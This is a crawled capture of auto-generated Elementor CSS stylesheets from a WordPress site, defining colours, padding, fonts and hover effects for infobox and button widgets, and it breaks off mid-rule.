.elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-391ab81.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-211a35a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-3a7801a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-6be3992:not(.elementor-motion-effects-element-type-background), .elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12807 .elementor-element.elementor-element-6be3992{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12807 .elementor-element.elementor-element-6be3992 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{padding:0px 0px 0px 5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{width:70px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{padding:10px 10px 8px 10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{padding:22px 10px 20px 10px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox .elementskit-info-box-icon{width:50px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-391ab81 .elementskit-btn svg{max-width:12px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-infobox .elementskit-info-box-icon{width:60px;}.elementor-12807 .elementor-element.elementor-element-211a35a .elementskit-btn{margin:0px 0px 0px 15px;font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 15px;font-size:14px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-infobox .elementskit-info-box-icon{width:55px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn i{font-size:12px;}.elementor-12807 .elementor-element.elementor-element-3a7801a .elementskit-btn svg{max-width:12px;}}@media(max-width:767px){.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12807 .elementor-element.elementor-element-cc605bb > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12810.css?ver=1768980742
body_size: 18645
content:
.elementor-12810 .elementor-element.elementor-element-d2f2d61 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12810 .elementor-element.elementor-element-d18bc10 > .elementor-element-populated{padding:25px 12px 25px 25px;}.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b23738e > .elementor-element-populated{padding:25px 25px 25px 13px;}.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 